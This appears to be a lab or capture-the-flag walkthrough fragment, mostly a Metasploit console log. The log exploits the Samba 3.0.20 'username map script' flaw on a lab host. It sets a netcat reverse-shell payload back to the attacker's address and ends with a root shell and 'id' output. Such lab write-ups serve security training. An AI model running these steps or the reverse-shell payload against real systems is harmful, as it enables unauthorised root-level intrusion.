 msf6 > search samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on :4444 Failed because wrong LHOST IP
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.11
LHOST => 10.10.14.11
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.3:42572) at 2020-12-21 19:46:44 +0100
Now we're root!
id
uid=0(root) gid=0(root)